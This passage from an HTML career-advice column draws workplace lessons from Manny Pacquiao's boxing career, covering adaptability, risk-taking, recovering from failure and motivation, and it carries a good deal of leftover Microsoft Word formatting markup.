<div class="MsoNormal">
Connor Ruebusch of Bloody Elbow thinks of Manny&#8217;s right as
the more dangerous weapon because his opponents prepare to watch out for his
left.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Whatever our job, it is always better to broaden our
repertoire of capabilities than just being a one-trick pony.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Different plans for
different problems<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
In the book <i style="mso-bidi-font-style: normal;">33
Strategies of War</i>, David Greene explained that some historical generals lost
their battles because they used tactics that worked in a previous war. He
warned us against being like those military leaders when we are &#8220;reacting to
things that happened in the past, applying theories and ideas that we digested
long ago but that have nothing to do with our predicament in the present.&#8221; <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
So, he advises us to remember that &#8220;nothing stays the same
in life, and keeping up with circumstances as they change requires a great deal
of mental fluidity.&#8221;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Now we may understand why Pacquiao moves and punches
differently each bout. For example, Pacquaio&#8217;s moves against Oscar De La Hoya
were so different from his maneuvers against Miguel Cotto.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Making People Happy<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
We often hear Manny say &#8220; I want to make the people happy. &#8220;
That&#8217;s how he differentiates himself from fighters who run and duck to the
point of boring the spectators. Pacquiao, one of the most exciting fighters of
all time, is like a company who lists delighting the customers as topmost in
its agenda.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Not burning bridges<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
At one point in his career, Pacquiao was called
the&#8221;Mexicutioner.&#8221;<span style="mso-spacerun: yes;">&nbsp; </span>Manny asked not be
called by that &#8220;honor&#8221; anymore because he didn&#8217;t like to offend the countrymen
of his many fallen opponents. To protect the dignity of his losing adversaries,
Pacquiao has a habit of describing them as &#8220;tough opponents.&#8221; He openly
admitted that he had a hard time against Antonio Margarito even though he
actually reconfigured the gigantic opponent&#8217;s face. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Today, <span style="mso-spacerun: yes;">&nbsp;</span>Mexicans root
for Pacquiao when he is not fighting a Mexican.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
I think it is always best to keep a good relationship with
everyone, including competitors. There is really nothing gained with having an
enemy.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Taking risks<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Manny rose to phenomenal fame by taking on the big guys. The
much bigger guys. He wouldn&#8217;t have become Pacquiao had he chosen to stay safe.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Margie Warell wrote three books entitled <i style="mso-bidi-font-style: normal;">Stop Playing Safe</i>, <i style="mso-bidi-font-style: normal;">Find Your Courage</i> and <i style="mso-bidi-font-style: normal;">Brave</i>.<span style="mso-spacerun: yes;">&nbsp; </span>In a recent blog article, she said that some
people and companies fail to achieve more success because they are risk-averse.
She said we may &#8220; exaggerate the worst-case scenario&#8230;and underestimate our
ability to handle the consequences of risk.&#8221; She also noted that sometimes we
justify our safe decisions by "discounting or denying the cost of inaction and
sticking with status quo. &#8220;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
If Floyd Mayweather did not take the risk of fighting
Pacquiao, he may realize that he wasted all his other achievements. He will be
remembered as the one who refused to fight the best. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Taking risks is not a guarantee of success. (That&#8217;s why they
are risks. ) But as former British Prime Minister David Lloyd George said &#8220; there
are times you need the courage to take a great leap; you cannot cross a chasm
in two small jumps. &#8220;<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">Rising from failure<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Manny has lost before. But he is always a better fighter
afterwards. He knocked Erik Morales out in the 10<sup>th</sup> round of their
second battle and in the third round of their last encounter. He subdued the
elite fighter Timothy Bradley after his loss to Juan Manuel Marquez.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Ed Catmull is the President of Pixar Animation Studios and
Walt Disney Animation Studios. In the book <i style="mso-bidi-font-style: normal;">Creativity
,Inc. </i>he narrated how nearly all the Pixar stories would fail so many times
in internal story conferences before they would become box office hits. They
were glad they failed at first. He even cited Andrew Stanton, writer and
director of <i style="mso-bidi-font-style: normal;">Bug&#8217;s Life</i>, who always
told the staff to &#8220;fail early and fail fast&#8221; so they can address weak points
before it&#8217;s too late.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b style="mso-bidi-font-weight: normal;">A sense of mission<o:p></o:p></b></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Perhaps the biggest factor of success is motivation.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
In the beginning, Pacquiao needed to fight because his
family had to survive poverty. When he became a legend, he had to win because
millions of Filipinos would be more devastated than him if he lost. These
things put a load on his shoulders but also lit a fire in his belly. When he
turned Christian, he started dedicating every fight to the Glory of God. It has
become both his motivation and his reassurance.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
In the Business Insider, Laszlo Bock, Google&#8217;s head of people
operations, cited a research by Wharton professor Adam Grant. Findings showed
that productivity increases by as much as five times when people are able to
connect their jobs to something meaningful.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
That&#8217;s a lot of Pacquiao inspirations for the workplace. <o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Revision>0</o:Revision>
  <o:TotalTime>0</o:TotalTime>
  <o:Pages>1</o:Pages>
  <o:Words>1101</o:Words>
  <o:Characters>6278</o:Characters>
  <o:Company>ABS-CBN</o:Company>
  <o:Lines>52</o:Lines>
  <o:Paragraphs>14</o:Paragraphs>
  <o:CharactersWithSpaces>7365</o:CharactersWithSpaces>
  <o:Version>14.0</o:Version>
 </o:DocumentProperties>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->

<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 2"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 2"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 2"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 2"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 2"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 3"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 3"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 3"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 3"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 3"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 3"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 3"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 4"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 4"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 4"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 4"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 4"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 4"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 4"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 4"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 5"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 5"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 5"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 5"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 5"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 5"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 5"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 5"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List Accent 6"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1 Accent 6"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2 Accent 6"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3 Accent 6"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List Accent 6"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading Accent 6"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List Accent 6"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid Accent 6"/>
  <w:LsdException Locked="false" Priority="19" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Emphasis"/>
  <w:LsdException Locked="false" Priority="21" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Emphasis"/>
  <w:LsdException Locked="false" Priority="31" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtle Reference"/>
  <w:LsdException Locked="false" Priority="32" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Intense Reference"/>
  <w:LsdException Locked="false" Priority="33" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Book Title"/>
  <w:LsdException Locked="false" Priority="37" Name="Bibliography"/>
  <w:LsdException Locked="false" Priority="39" QFormat="true" Name="TOC Heading"/>
 </w:LatentStyles>
</xml><![endif]-->

<!--[if gte mso 10]>
<style>
 /* Style Definitions */
table.MsoNormalTable
 {mso-style-name:"Table Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-priority:99;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin:0cm;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:12.0pt;
 font-family:Cambria;
 mso-ascii-font-family:Cambria;
 mso-ascii-theme-font:minor-latin;
 mso-hansi-font-family:Cambria;
 mso-hansi-theme-font:minor-latin;}
</style>
<![endif]-->



<!--StartFragment-->





























































































































































<!--EndFragment--></div>
<div class="MsoNormal">
And when you&#8217;re stressed, try singing, too.</div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;">If you have concerns about your job or if you wish to
suggest a topic, you may email me at </span></i><a href="mailto:rglabayen@gmail.com"><i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;">rglabayen@gmail.com</span></i></a><span class="MsoHyperlink"><i style="mso-bidi-font-style: normal;"><span style="font-size: 11.0pt;"><o:p></o:p></span></i></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<!--[if gte mso 9]><xml>
 <o:DocumentProperties>
  <o:Revision>0</o:Revision>
  <o:TotalTime>0</o:TotalTime>
  <o:Pages>1</o:Pages>
  <o:Words>43</o:Words>
  <o:Characters>247</o:Characters>
  <o:Company>ABS-CBN</o:Company>
  <o:Lines>2</o:Lines>
  <o:Paragraphs>1</o:Paragraphs>
  <o:CharactersWithSpaces>289</o:CharactersWithSpaces>
  <o:Version>14.0</o:Version>
 </o:DocumentProperties>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]-->

<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>JA</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
   <w:UseFELayout/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="--"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="276">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
